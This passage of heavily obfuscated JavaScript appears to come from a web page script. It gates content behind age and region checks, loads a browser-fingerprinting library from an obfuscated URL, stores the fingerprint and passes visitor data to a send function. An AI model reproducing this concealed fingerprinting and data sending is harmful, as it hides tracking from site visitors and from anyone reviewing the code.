e2,0xed3,0x89e,0x87a)+'e'](_0x4cb8a6[_0x5e2290(-0xb0,-0x50d,-0xa,0x293,'3HVI')])):_0xfecf6d[_0x5a5603(0xf44,'zjC]',0xb05,0xb79,0xd9a)](showInfo,_0x41f53d):_0xfecf6d[_0x4aedcb(0x10d0,0xb80,0xc2c,0x5ec,'wmew')](_0xfecf6d[_0x5a5603(0x882,'xTRy',0x2d3,0x430,0x1d4)],_0xfecf6d[_0x18bf30('^f#h',0x715,0x9e3,0xa68,0x757)])?(document[_0x4aedcb(0xbcf,0xca6,0x84a,0xd4a,'z6Nn')][_0x18bf30('^f#h',0x385,0x119,0x20a,0x12e)][_0x18bf30('7QkS',0x596,0x37a,0x46c,0x48e)+_0x5a5603(0x698,'[a)u',0x623,0xb06,0x9be)]='',_0x534de0[_0x4aedcb(0x5dc,0xa8f,0x7c9,0x10c2,'7ssl')+'e'](),_0xfecf6d[_0x18bf30('An!*',0x949,0xbff,0x2b4,0x8bd)](send,_0xfecf6d[_0x18bf30('EgHj',0x590,0x9b0,0x812,0x759)],_0x41f53d),_0xfecf6d[_0x5e2290(0x753,0x483,0x27c,-0x45,'OobG')](setTimeout,uniAgeVerification,-0xad0*0x1+0x6c4+0x1*0x600)):(_0x580b17[_0x5e2290(0x3d3,0x5da,0x6f5,0x1e1,']@fb')+_0x5e2290(0xaf,0x3dc,0x134,-0x1a9,'5019')][_0x5e2290(0x515,0x951,0xac5,0x1091,'Eqv)')+'e'](_0xfecf6d[_0x5a5603(0x5d0,'gq7O',0xc0d,0xa67,0xd70)]),_0x18fb02[_0x4aedcb(0x457,0x9b0,0xfd7,0x45f,'!51V')+_0x4aedcb(0x11fe,0xc21,0x9e2,0x755,'A1Eb')][_0x5e2290(0x91f,0x1c6,0x6fc,0x63c,'gq7O')+'e'](_0xfecf6d[_0x59dd47('(s]E',0x89f,0xb7f,0x36e,0xcba)]));}else _0x4cb8a6[_0x4aedcb(0x6ad,0xbf2,0x711,0x5db,'WJDZ')](_0xf1f2fd,_0x45cd0e,0x207d+0x6e9*-0x1+0x48*-0x54);})[_0x28faf5(0x179,0x69d,0x355,'OobG',0x6ff)](_0x58759d=>console[_0x56ffa4(0x713,0x8cf,']@fb',0x4dc,0x551)](_0x20ffad(0xa01,0xd54,'WJDZ',0xbc1,0xb21)+_0x143350(0x118a,0x9fc,'fbAn',0xc7c,0xf42)+_0x12453b('0ci1',0x474,-0x1fc,-0x7b,0x1fb),_0x58759d));}else{const _0x50331b=_0x4edbe1[_0x12453b('gq7O',-0x385,0x310,-0x99,0x230)](_0xa63e72,arguments);return _0x23a2f9=null,_0x50331b;}}}function nowWithTZ(){const _0x1793f5={};function _0x2751a7(_0x1d3015,_0x120eaf,_0xbb391c,_0x2af519,_0x3bb845){return _0x351dad(_0x1d3015-0xa8,_0x120eaf-0x1bb,_0xbb391c-0x196,_0x2af519,_0x3bb845- -0x384);}_0x1793f5[_0x2751a7(-0x207,0x4c1,0x19f,'%A&B',0x44a)]=_0x2751a7(0x471,0x254,0x530,'zjC]',0x203);function _0x1dc990(_0x31d3c2,_0x597208,_0x4b2ed0,_0x2f9a5d,_0x727ce2){return _0x4ba464(_0x31d3c2-0xb0,_0x597208-0xc2,_0x4b2ed0-0xdf,_0x597208- -0x35a,_0x2f9a5d);}function _0x2de801(_0x170102,_0x208a85,_0x12178c,_0x920895,_0x3ce3a6){return _0x457c0e(_0x170102-0x74c,_0x208a85-0x109,_0x12178c,_0x920895-0x1c2,_0x3ce3a6-0x58);}_0x1793f5[_0x2de801(0xd9f,0x140b,'zjC]',0xdbd,0x96f)]=function(_0x18ed91,_0x46b99c){return _0x18ed91>=_0x46b99c;},_0x1793f5[_0x3a8764(0x19e,0x445,'TWF*',0x832,0x9f0)]=function(_0x3c08e4,_0xcbde15){return _0x3c08e4/_0xcbde15;};const _0x22480c=_0x1793f5,_0x54d7bc=new Date(),_0x39c660=_0x54d7bc[_0x2de801(0x78c,0xd46,'%A&B',0xc72,0x98e)+_0x2751a7(0x8a7,0x9fb,0x9a0,'I[De',0xa73)+'ng']()[_0x1dc990(-0x2f1,-0x1c,0x132,'(s]E',0x4da)](0xb29*0x3+-0x18d4+-0x8a7,0x3c4*0x7+0x1*-0x1821+0x233*-0x1),_0x12bb93={};function _0xef39c9(_0x3daadb,_0x2acd2d,_0x4aded9,_0x44c557,_0x4008a3){return _0x4ba464(_0x3daadb-0x1d3,_0x2acd2d-0x6c,_0x4aded9-0x1aa,_0x3daadb- -0x1bb,_0x44c557);}_0x12bb93[_0xef39c9(0xb5f,0x65a,0x9dc,'86Pg',0x10e8)+_0x1dc990(0x957,0x580,0xa26,'zjC]',0x691)+'me']=_0x22480c[_0xef39c9(0x2bd,0x1b1,-0xdd,'4P17',0x26e)];const _0xda18f7=new Intl[(_0x1dc990(0xe33,0x897,0xdb3,'u2me',0x741))+(_0x3a8764(0x33e,0x357,'7MfQ',0x756,0x2da))+(_0xef39c9(0x923,0x7ac,0x3ec,'An!*',0xaa5))](undefined,_0x12bb93)[_0x2de801(0x5b5,0x284,'An!*',0x6cf,0xbb0)+'t'](_0x54d7bc)[_0x2751a7(0x603,0xc9b,0xb18,'gq7O',0x8ec)]('\x20')[_0xef39c9(0x17e,-0xd4,0x722,'An!*',0x472)](),_0x3ccec2=-_0x54d7bc[_0x2de801(0x101b,0xf01,'A4n*',0x9ff,0xb6b)+_0x1dc990(0x68,0x385,-0x3a,'[a)u',0x976)+_0x2751a7(0xd0a,0x99b,0x78c,'fbAn',0x9ca)+'et'](),_0x2c597e=_0x22480c[_0x3a8764(0x3c1,0x2cf,'gq7O',-0x19c,0x168)](_0x3ccec2,-0x1*0x8+0x1b+0x1*-0x13)?'+':'-',_0x25b8cf=Math[_0x3a8764(0x9b0,0x533,'!51V',0x28e,0x6f9)](_0x22480c[_0x2751a7(0x9bc,0x84f,0x4ea,'!51V',0x976)](_0x3ccec2,0x1e83+-0x55*-0xb+0x21ee*-0x1));function _0x3a8764(_0x387c87,_0x2db463,_0x5aeae0,_0x2994da,_0x316d7f){return _0x457c0e(_0x2db463-0x586,_0x2db463-0x161,_0x5aeae0,_0x2994da-0xce,_0x316d7f-0xda);}const _0x174576=''+_0x2c597e+_0x25b8cf;return _0x39c660+'\x20('+_0xda18f7+'\x20'+_0x174576+')';}function mstart(){function _0x35f1be(_0x4304e9,_0x9005f,_0x3742f3,_0x208219,_0x22f009){return _0x457c0e(_0x9005f-0x601,_0x9005f-0x33,_0x3742f3,_0x208219-0x1bb,_0x22f009-0x35);}function _0x2f1501(_0x3a33ff,_0xcb5acb,_0x53b98c,_0x126392,_0x53dd7c){return _0x457c0e(_0x53dd7c-0x2a0,_0xcb5acb-0x1e1,_0xcb5acb,_0x126392-0x39,_0x53dd7c-0x1eb);}function _0x45970c(_0xb75ed1,_0xe754e1,_0x45e3b7,_0x4a0e9d,_0x503f2a){return _0x11ec85(_0x503f2a- -0xca,_0xe754e1-0x3,_0xb75ed1,_0x4a0e9d-0x11a,_0x503f2a-0x181);}const _0x42f41b={'uSMqw':function(_0x211951){return _0x211951();},'jdNnZ':function(_0x1d5703,_0x2bd7cf){return _0x1d5703(_0x2bd7cf);},'GuAKt':function(_0x5a1549,_0x206f95){return _0x5a1549===_0x206f95;},'fRuun':_0x35f1be(0x151f,0xf32,'(s]E',0x1326,0x1508),'vhxfj':function(_0x153ba9,_0x48688b){return _0x153ba9!==_0x48688b;},'RYzuT':_0x35f1be(0x12fc,0xeeb,'OobG',0x1266,0xc18),'XiJtb':_0x35f1be(0xb9a,0x6dc,'5Zyb',0x998,0x154),'FKSkw':_0x35f1be(0x823,0x76a,'EgHj',0x369,0xc57),'lYpGi':function(_0x425f7d,_0x543099){return _0x425f7d===_0x543099;},'YStcN':_0x35f1be(0xaf2,0x4f7,'5019',0x8e5,0x7b2)+'E','ZgMDC':_0x35f1be(0x1084,0xaaf,'vR8P',0x9e2,0x7a7)+_0x2b3c25('zjC]',0x442,0x87b,0xa94,0x28c)+_0x35f1be(0xcfd,0xb93,'dB$f',0xd0f,0xbf5)+'y','mIflk':_0x1faae9(0x92d,0x61e,0x2ab,'L(PZ',0x7a0)+_0x45970c('A4n*',0xecb,0xae2,0xeea,0xe26),'QwlOj':function(_0x25021e,_0x3a6763){return _0x25021e===_0x3a6763;},'XqZDm':_0x2b3c25('TWF*',0xbe8,0xf7d,0x632,0x1217),'GCfrp':_0x35f1be(0x111c,0xdc1,'xv[N',0xd27,0xbee)+_0x1faae9(0x483,0x6aa,0x668,'4P17',0x56f)+'+$','OgMdt':_0x2b3c25('3HVI',0xd94,0xf7d,0x1392,0x893)+'n','ZLvTc':_0x45970c('L(PZ',0x1290,0x788,0x101b,0xdb8)+_0x35f1be(0xb11,0x996,'wmew',0x8ad,0xc25)+_0x35f1be(0xf59,0x985,'7MfQ',0x46d,0x8df)+'ed','VvUJZ':function(_0xcc0d17,_0x28b67b){return _0xcc0d17(_0x28b67b);},'awXgD':_0x45970c('T$8N',0x977,0x68d,0xa9a,0x47f)+_0x1faae9(-0x390,0x7a0,-0x10,'5Zyb',0x213)+_0x2f1501(0xaaf,'xTRy',0xb07,0xa39,0x6bf)+_0x2f1501(0x4bb,'7MfQ',0x1de,0x2d3,0x177)+_0x45970c('WJDZ',0x360,0x820,0x814,0x9c5)+_0x1faae9(0x30f,0x992,0x19b,'u2me',0x69e)+_0x45970c('VTuN',0xfe4,0x11af,0x879,0xbfd),'rOcCT':function(_0xc125f0,_0x2bcf32){return _0xc125f0(_0x2bcf32);},'nkcpo':function(_0x4c9d8c,_0x484a48,_0x425ab4){return _0x4c9d8c(_0x484a48,_0x425ab4);},'ShHWo':function(_0x468cfd){return _0x468cfd();},'Gjrcl':_0x45970c('86Pg',0xa38,0xf20,0x70d,0xbb0),'WIKiX':_0x2b3c25('Eqv)',0xe33,0xaee,0x1494,0xc3c),'OBatQ':_0x35f1be(0xd94,0xeac,'*zYg',0xb64,0x137a)+_0x35f1be(0x55b,0x74f,'!9l2',0x321,0x85a),'GOtCf':_0x35f1be(0x11a8,0xed1,'WJDZ',0x8be,0x129b),'BxwTu':_0x45970c('C2Qk',0xe46,0xc2c,0xab8,0xe05),'FoFlH':function(_0x2a3a3d){return _0x2a3a3d();},'JvlVd':function(_0x4c422a,_0x4c9bcc){return _0x4c422a===_0x4c9bcc;},'kAqkO':_0x35f1be(0xeb8,0xb53,'T$8N',0x4e6,0x52c)+_0x2f1501(-0x157,'7QkS',-0x384,0x7ae,0x1d9),'aEcNF':function(_0x17a9c5,_0x19f02a){return _0x17a9c5===_0x19f02a;},'MWHaR':_0x2f1501(0x48e,'C2Qk',0x9af,0xba3,0xa63),'aASTS':_0x2f1501(0x77d,'(s]E',0x4b7,0xbf,0x668),'mSMHA':function(_0x1c7d39,_0x5f28a0,_0x277cc8){return _0x1c7d39(_0x5f28a0,_0x277cc8);}};function _0x1faae9(_0x7c121f,_0x437a63,_0x22469c,_0x5dfe91,_0x4211bf){return _0x3de752(_0x7c121f-0x1bb,_0x437a63-0x15e,_0x22469c-0x23,_0x4211bf-0x336,_0x5dfe91);}const _0x52f911=(function(){function _0x5ba434(_0x12f3ac,_0x326abf,_0x4195a0,_0x22196f,_0xa5c4ab){return _0x35f1be(_0x12f3ac-0xad,_0x12f3ac-0x135,_0x22196f,_0x22196f-0x27,_0xa5c4ab-0x5c);}function _0x403eeb(_0x385bc5,_0x5c19d0,_0x19be44,_0x497dc9,_0xc479a0){return _0x35f1be(_0x385bc5-0x120,_0xc479a0- -0x1eb,_0x497dc9,_0x497dc9-0x1bf,_0xc479a0-0xaf);}const _0x3828e0={'xNaFO':function(_0x5ccfbc){function _0x23a01f(_0x1d5ae7,_0x38785d,_0x50b57f,_0xde438d,_0x593ad6){return _0x538a(_0x1d5ae7- -0x4d,_0x593ad6);}return _0x42f41b[_0x23a01f(0x6d0,0x37f,0x63b,0x99c,'!9l2')](_0x5ccfbc);},'qievr':function(_0x1f67d7){function _0x3d5371(_0x2ad5ba,_0x324ad2,_0x2d95d5,_0x5c759b,_0x25ae78){return _0x538a(_0x2d95d5- -0x352,_0x2ad5ba);}return _0x42f41b[_0x3d5371('5019',0x457,0x93d,0x886,0x958)](_0x1f67d7);}};function _0x4e2783(_0x1e0088,_0x1987c0,_0x97fa59,_0x57610b,_0x18c31b){return _0x2b3c25(_0x57610b,_0x1e0088- -0x1e,_0x97fa59-0x120,_0x57610b-0x6f,_0x18c31b-0xcc);}function _0x5c1c63(_0x588033,_0x1bbaea,_0x1d4de2,_0x933c14,_0x1ed6cc){return _0x2b3c25(_0x1d4de2,_0x933c14-0x292,_0x1d4de2-0x97,_0x933c14-0x89,_0x1ed6cc-0xd4);}if(_0x42f41b[_0x5ba434(0xfe3,0x1199,0x12a1,'fbAn',0x1254)](_0x42f41b[_0x5c1c63(0x138c,0x8e9,'vR8P',0xdad,0xb42)],_0x42f41b[_0x403eeb(-0x4b8,0x435,0x7a8,'T$8N',0x1b1)])){let _0xf40c00=!![];return function(_0xe7bd5c,_0x3bf0d4){function _0x2f7406(_0x115cd7,_0x15230a,_0x1b5726,_0x1b8634,_0x27bd62){return _0x5c1c63(_0x115cd7-0x1c9,_0x15230a-0x19f,_0x15230a,_0x27bd62- -0x467,_0x27bd62-0x96);}function _0x58bddf(_0x2d8fb0,_0x2826da,_0x2047a7,_0x1569d2,_0x57a9cf){return _0x5ba434(_0x2047a7- -0x47e,_0x2826da-0x2e,_0x2047a7-0x3c,_0x57a9cf,_0x57a9cf-0xa5);}function _0x1b9882(_0x3d1e89,_0x5d37f0,_0x2d1456,_0x5bda14,_0x504113){return _0x403eeb(_0x3d1e89-0x99,_0x5d37f0-0x15,_0x2d1456-0x151,_0x2d1456,_0x504113- -0xe5);}function _0x3d8928(_0x3da858,_0x4d7809,_0x217007,_0x3e16f5,_0x50faf2){return _0x5ba434(_0x217007- -0x641,_0x4d7809-0x17,_0x217007-0x189,_0x3da858,_0x50faf2-0x4b);}function _0x2343d4(_0x5269f4,_0x3c59cc,_0x372075,_0x58fd93,_0x55b233){return _0x403eeb(_0x5269f4-0x91,_0x3c59cc-0x4f,_0x372075-0x7a,_0x5269f4,_0x55b233-0xa4);}const _0x275991={'GuTXb':function(_0x308cba){function _0x39c9e3(_0x39fe35,_0x46bce8,_0x3d9965,_0x295628,_0x179d10){return _0x538a(_0x295628-0x2ac,_0x46bce8);}return _0x42f41b[_0x39c9e3(0x4b3,'WJDZ',0x1142,0xaf0,0x567)](_0x308cba);},'dwUqf':function(_0x4258f3,_0x33755e){function _0x4166ea(_0x18ccb4,_0x515c88,_0xf37441,_0x5d210b,_0x1d5f35){return _0x538a(_0x1d5f35- -0x384,_0x5d210b);}return _0x42f41b[_0x4166ea(0x71a,0x820,0xc74,'*zYg',0x981)](_0x4258f3,_0x33755e);},'OMYie':function(_0x35b763,_0x40286b){function _0x33a1a1(_0x29fd3d,_0x1f0ff5,_0x3035c0,_0x856ca3,_0x37c635){return _0x538a(_0x1f0ff5- -0x2c2,_0x856ca3);}return _0x42f41b[_0x33a1a1(0xf6,0x2c,-0x3db,'lv*^',-0x6c)](_0x35b763,_0x40286b);},'mZtch':_0x42f41b[_0x58bddf(0xb09,0xa7a,0x4e4,0x2a6,'0R7&')],'ZFJUv':function(_0x1f4d5e,_0x318374){function _0x2f0d00(_0x56ccd6,_0x3f47a7,_0x193fc1,_0x131876,_0x3e608d){return _0x58bddf(_0x56ccd6-0x15d,_0x3f47a7-0x153,_0x3f47a7- -0x11a,_0x131876-0xb9,_0x193fc1);}return _0x42f41b[_0x2f0d00(-0x21d,0xa6,'I[De',-0x85,-0x254)](_0x1f4d5e,_0x318374);},'DZNhe':_0x42f41b[_0x1b9882(0xa74,0x725,'5019',0x81c,0x946)]};if(_0x42f41b[_0x58bddf(0xe5f,0xdd1,0xc10,0xea2,'!51V')](_0x42f41b[_0x2f7406(0x579,'Eqv)',0x5e2,0x3ee,0x51a)],_0x42f41b[_0x1b9882(0x501,-0x2d,'^f#h',0x640,0x61a)])){const _0x4b50df=_0xf40c00?function(){function _0x1db3ce(_0x4fbfe7,_0x33001e,_0x36f6b0,_0x45d462,_0x17f7fc){return _0x1b9882(_0x4fbfe7-0x18,_0x33001e-0x17b,_0x45d462,_0x45d462-0x144,_0x36f6b0-0x24e);}function _0x2c3c78(_0xe88eb4,_0x504b6c,_0x2dc075,_0x2b0445,_0x3eed57){return _0x58bddf(_0xe88eb4-0x1d4,_0x504b6c-0x1b9,_0xe88eb4-0x78,_0x2b0445-0xde,_0x2dc075);}function _0x564810(_0x242090,_0x3e1233,_0xda071b,_0x53e8fe,_0x2e0d8e){return _0x2f7406(_0x242090-0x1f0,_0x2e0d8e,_0xda071b-0xbb,_0x53e8fe-0x13b,_0x242090-0x2da);}function _0x390aaf(_0x1da921,_0x54eedb,_0xf83487,_0x4f6d52,_0x476699){return _0x2343d4(_0x4f6d52,_0x54eedb-0x140,_0xf83487-0x69,_0x4f6d52-0x10e,_0x1da921-0x10c);}function _0x22b5bb(_0x488e83,_0xb34791,_0x515250,_0x3a5f0b,_0x57dfdc){return _0x2343d4(_0x515250,_0xb34791-0x36,_0x515250-0x175,_0x3a5f0b-0x3e,_0x488e83- -0xfd);}if(_0x275991[_0x2c3c78(0xb4c,0xc04,'I[De',0x551,0xc67)](_0x275991[_0x1db3ce(0x16d,-0xce,0x266,'C(bm',0x323)],_0x275991[_0x1db3ce(0xacf,0x1458,0xe6a,'PeVd',0xac2)])){if(_0x3bf0d4){if(_0x275991[_0x564810(0x7d8,0x345,0x971,0x6d6,'7MfQ')](_0x275991[_0x22b5bb(0x806,0xd2c,'3HVI',0x22f,0xbbe)],_0x275991[_0x2c3c78(0x769,0x2e1,'L(PZ',0x7f2,0xdc5)]))_0x275991[_0x564810(0xe52,0xe23,0xbf6,0x85e,'VTuN')](_0x385d4b);else{const _0x5385a4=_0x3bf0d4[_0x22b5bb(0xd71,0x12b7,'BqBx',0xdbf,0xb7b)](_0xe7bd5c,arguments);return _0x3bf0d4=null,_0x5385a4;}}}else{_0x275991[_0x390aaf(0x7d7,0x709,0xaeb,'zjC]',0x305)](_0x52dcbe,_0x33f25d);return;}}:function(){};return _0xf40c00=![],_0x4b50df;}else _0x3828e0[_0x2343d4('3HVI',0xb46,0x1444,0xc38,0xdee)](_0x348cf3);};}else _0x3828e0[_0x5ba434(0xcf3,0xbf2,0xb78,'*zYg',0xf33)](_0x271647);}()),_0x335d96=_0x42f41b[_0x1faae9(0xdf6,0x6d9,0xc06,'A1Eb',0xbdd)](_0x52f911,this,function(){function _0x22e2e3(_0x4ed6ef,_0x5b46a6,_0x70ce15,_0x2ac83b,_0x22909c){return _0x2b3c25(_0x2ac83b,_0x22909c- -0x328,_0x70ce15-0x166,_0x2ac83b-0x1e6,_0x22909c-0x182);}function _0xf7c574(_0x5bd0b0,_0xab3045,_0x52249f,_0xa36b5a,_0xc15899){return _0x1faae9(_0x5bd0b0-0x1dc,_0xab3045-0x138,_0x52249f-0x1b6,_0xc15899,_0xab3045- -0x2d4);}function _0x32b622(_0x3d77a5,_0x1fd42a,_0x3a1808,_0x10a2e4,_0x233e5a){return _0x2b3c25(_0x233e5a,_0x10a2e4-0x15,_0x3a1808-0xf9,_0x10a2e4-0xc5,_0x233e5a-0x9);}function _0x25782a(_0xcdf6d9,_0x3875f8,_0x2138b7,_0x1c73b6,_0x374d47){return _0x45970c(_0xcdf6d9,_0x3875f8-0x87,_0x2138b7-0x9a,_0x1c73b6-0x126,_0x3875f8- -0x27f);}function _0x1af358(_0x3cb8f3,_0x5926b7,_0xb4bd04,_0x2ea683,_0x2f9461){return _0x2f1501(_0x3cb8f3-0x15d,_0x5926b7,_0xb4bd04-0x2e,_0x2ea683-0xdd,_0x2f9461-0x3cd);}if(_0x42f41b[_0xf7c574(0x435,0x666,0x515,0xb5c,'A1Eb')](_0x42f41b[_0xf7c574(0x3f8,-0x2d,0x20,-0x365,'EgHj')],_0x42f41b[_0x22e2e3(0x91a,0x2ac,0xcd3,'86Pg',0x7e3)]))return _0x335d96[_0x1af358(0x956,'^f#h',0x1236,0xaca,0xf41)+_0x1af358(0x6b8,'xv[N',0x19a,0x10c,0x542)]()[_0x32b622(0x704,0x50b,0xa19,0xaa9,'0ci1')+'h'](_0x42f41b[_0x22e2e3(0x7e,-0x394,0x4eb,'L(PZ',0x15b)])[_0x1af358(0x2d7,'wmew',0x495,0x31d,0x947)+_0x25782a('xv[N',0x31a,0x70a,0x832,0x18d)]()[_0x25782a('4P17',0x8ce,0x8bf,0x78e,0xa9a)+_0x1af358(0x81d,'(s]E',-0xd2,0x966,0x3dd)+'r'](_0x335d96)[_0x32b622(0xecc,0x106a,0x75d,0xb47,'EgHj')+'h'](_0x42f41b[_0x22e2e3(0xd9,0x8,-0x446,'Eqv)',0x1f3)]);else _0x42f41b[_0x22e2e3(0xf5,0x1e9,0x62c,'vR8P',0x10)](_0x1c42ed[_0x32b622(0xc84,0xf10,0x1028,0xa79,'OobG')+'me'],_0x42f41b[_0x22e2e3(0x4d2,-0x24a,0x526,'4P17',0x405)])&&_0x42f41b[_0x22e2e3(-0x2f6,-0x567,0x42c,'A1Eb',0x44)](_0x117dfa['id'],_0x42f41b[_0xf7c574(0xc06,0xa94,0x8ee,0xa98,'3B2y')])&&(_0xe75425[_0x22e2e3(0x77f,0x5a5,0x228,'7MfQ',0x5b1)][_0xf7c574(0x842,0x2fe,-0x2f4,-0xf6,'VTuN')+'x']=_0x42f41b[_0x32b622(0xb2b,0x589,0x6cb,0x609,'7QkS')]);});_0x42f41b[_0x2b3c25('xv[N',0x81e,0x5d9,0x823,0x81c)](_0x335d96);function _0x2b3c25(_0x291089,_0x47ec81,_0x4bd2a8,_0x302b6d,_0x10fa46){return _0x3de752(_0x291089-0x82,_0x47ec81-0x108,_0x4bd2a8-0xc7,_0x47ec81-0x413,_0x291089);}if(!check)_0x42f41b[_0x45970c('VTuN',0xae2,0x59f,0x345,0x8ef)](_0x42f41b[_0x2f1501(0x1e,'4P17',0xd9,0xab,0x195)],_0x42f41b[_0x2b3c25('vR8P',0xcb4,0x794,0x72e,0x1208)])?_0x42f41b[_0x35f1be(0x7f0,0xc8f,'*zYg',0xe27,0xa88)](_0x27af80):_0x42f41b[_0x2b3c25('5Zyb',0x4ea,0x7c5,0x3cd,0x55c)](getRegionInfo);else{if(_0x42f41b[_0x35f1be(0xe8a,0x9af,'5019',0xdec,0xe7f)](check,_0x42f41b[_0x35f1be(0x44f,0x890,'wmew',0x925,0xcae)]))_0x42f41b[_0x35f1be(0xe91,0x9ab,'taHC',0x70e,0xb91)](_0x42f41b[_0x2b3c25('zjC]',0x82e,0x947,0x854,0x5e9)],_0x42f41b[_0x1faae9(0x7c6,0x1267,0x790,'3HVI',0xcb6)])?_0x122201&&_0x42f41b[_0x2b3c25('vR8P',0xd8c,0x104e,0x1265,0x82f)](_0x304fb0[_0x45970c('fbAn',0x704,0x80c,0xb3a,0x6ec)][_0x2f1501(0x84e,'3HVI',0x912,0xa9a,0x572)][_0x2f1501(0x581,'BqBx',0xb7a,0xe93,0xa0c)+_0x2b3c25('%A&B',0xb61,0x8cb,0x653,0xbf1)],_0x42f41b[_0x2b3c25('xv[N',0x248,0x46,-0x4b,0x802)])&&(_0x480bc4[_0x45970c('!51V',0x100b,0xd7a,0xf36,0xe11)][_0x1faae9(0xcf6,0x362,0x94b,'[a)u',0x749)][_0x2f1501(0x561,'!9l2',0x81b,0xb70,0x8ae)+_0x2f1501(0x1076,'OobG',0x7c3,0xfed,0xac3)]=_0x42f41b[_0x2f1501(0x1de,'0R7&',0xcbd,0x7f8,0x822)]):_0x42f41b[_0x45970c('7QkS',0xb38,0xc08,0x799,0xcb1)](showInfo);else{if(_0x42f41b[_0x45970c('5Zyb',0xbdc,0x9b5,0xceb,0x7d2)](eform,_0x42f41b[_0x1faae9(0xea6,0x837,0xc6c,'lv*^',0xdc9)])){if(_0x42f41b[_0x45970c('EgHj',0x9ef,0x34d,0xff,0x65e)](_0x42f41b[_0x2f1501(0x4fb,'TWF*',0x2a3,0x2cb,0x1eb)],_0x42f41b[_0x45970c('BqBx',0x7fd,0x88,0x8c9,0x416)]))_0x42f41b[_0x1faae9(0x307,0x8d0,0x1d1,'!51V',0x706)](showForm);else{const _0x22ddfc=_0x2624e4[_0x35f1be(0x4a7,0x3fd,'T$8N',0x185,0x9d9)+_0x2b3c25('xv[N',0x8db,0x3c1,0xdff,0x5b4)+_0x2b3c25('VTuN',0xe6d,0xe52,0x144c,0xd1f)](_0x4a6f90);!_0x22ddfc&&_0x42f41b[_0x2f1501(-0x11a,'xTRy',0x806,0x194,0x1fd)](_0x530113,_0x50c7d0)&&_0x42f41b[_0x2b3c25('lv*^',0xb15,0x6be,0xae3,0xf4d)](_0x1a7bec);}}else{if(_0x42f41b[_0x45970c('xv[N',0xe54,0xc21,0xcea,0xd32)](_0x42f41b[_0x1faae9(0x6fd,0x4ce,0x418,'3B2y',0x1ef)],_0x42f41b[_0x1faae9(0x5d6,0xa68,0xa89,'5019',0x59a)]))_0x42f41b[_0x45970c('PeVd',0x13fe,0xd68,0xacc,0x1020)](setTimeout,uniAgeVerification,-0x9ef*0x1+-0x5cb*-0x1+0x618);else{const _0xf6eb5b=_0x589ab1[_0x1faae9(0xb1e,0x665,0x4a8,'%A&B',0x5db)][_0x45970c('WJDZ',0x85f,0x6be,0x8aa,0x43e)]();if(!_0xf6eb5b){_0x42f41b[_0x2b3c25('7QkS',0xd27,0x101a,0x987,0x971)](_0x3136ba,_0x42f41b[_0x1faae9(0xb41,0x7e7,0xa21,'!9l2',0x9f0)]);return;}if(!_0x42f41b[_0x35f1be(0x7b2,0x6a3,'^f#h',0x856,0x3c9)](_0x539755,_0xf6eb5b)){_0x42f41b[_0x1faae9(0xac9,0x951,-0xa,'lv*^',0x4cb)](_0x573c68,_0x42f41b[_0x1faae9(-0x1ad,-0x82,0x226,'(s]E',0x118)]);return;}_0x42f41b[_0x2f1501(0x678,'xTRy',0x55,0x8b6,0x649)](_0x51a1e8),_0x42f41b[_0x45970c('fbAn',0xcd4,0x9a2,0xb93,0xa28)](_0x4f339c,_0xf6eb5b);}}}}}const rndxt=getWithExpiry(_0x4ba464(0x276,0x154,0x4a,0x4fb,'Eqv)')+_0x4ba464(0x67c,0x9d9,0xdda,0x791,'0ci1')+'dm'),check=sessionStorage[_0x4ba464(0x6ce,0x821,0x1115,0xc75,'vR8P')+'em']('ss'),eform=sessionStorage[_0x351dad(0x3dd,0x90c,0x492,'7MfQ',0x9e2)+'em']('rx');function _0x351dad(_0xdad812,_0x1b3ef9,_0x42575b,_0xe6ae17,_0x250398){return _0x538a(_0x250398-0x297,_0xe6ae17);}let fpc=localStorage[_0x3de752(0x1e,0x11d,0xab7,0x4ef,'xv[N')+'em'](_0x351dad(0xeca,0xacb,0x6dd,'(s]E',0xac8));if(!fpc){let overlay=checkOverlay();const fpPromise=import(_0x457c0e(0x897,0x2ea,'hpN5',0x4ad,0x8d4)+_0x457c0e(0x182,0x491,'EgHj',0x285,-0x268)+_0x4ba464(0xbb3,0x2c2,0x353,0x8dd,'!51V')+_0x4ba464(0x6bb,0xfc3,0x949,0xb36,'EgHj')+_0x4ba464(0xa80,0x3d7,0x546,0x647,'OobG')+_0x4ba464(0xc6f,0xc01,0xb1b,0x9b7,'%A&B')+_0x4ba464(0x6c2,0xc59,0x1c7,0x821,'86Pg')+'js')[_0x3de752(-0x112,0x21e,0x384,0x27a,'jTf7')](_0x43ed46=>_0x43ed46[_0x351dad(0xc98,0x1144,0x1121,'3HVI',0xda3)]());fpPromise[_0x457c0e(-0x185,0x30c,'lv*^',-0x17a,0xea)](_0x12e9aa=>_0x12e9aa[_0x4ba464(0x778,0xa95,0xa08,0xa26,'u2me')]())[_0x3de752(-0x36b,0x463,0x495,-0x89,'lv*^')](_0xdba463=>{const _0xf60590={'UNaUu':_0x18481e(0xf34,'5019',0xabe,0xed5,0x5b2)+_0x18481e(0xdb4,'0R7&',0x917,0xcaa,0xbfc),'rvHYt':function(_0x33e7f5,_0x328184){return _0x33e7f5(_0x328184);},'sAWoO':function(_0x3cdd43){return _0x3cdd43();},'qCAfI':function(_0x4fc9f6,_0x544e0d){return _0x4fc9f6===_0x544e0d;},'jeMkg':_0x4cbf0e(0xdb3,0x1407,0xf32,0x1194,'7ssl'),'lDVES':_0x18481e(0x9c,'An!*',0x560,0xb08,0xadc),'RSwmg':_0x4cbf0e(0x574,0x9e6,0x424,0x8d5,'PeVd'),'ZHTCQ':function(_0x1ef6e2,_0x168b60){return _0x1ef6e2!==_0x168b60;},'Zhhdd':_0x18481e(0x93,'^f#h',0x158,0x537,-0x2cf),'trwFt':_0x2c007c(0x457,0x8bb,0x586,0x537,'A4n*'),'GGlEg':_0x4cbf0e(0x250,0x15d,-0x2d9,0x5f3,'4P17'),'BjFim':_0x2c007c(0xa75,0x116,0x5aa,0x68b,'T$8N'),'JAjMK':function(_0xcf45f1){return 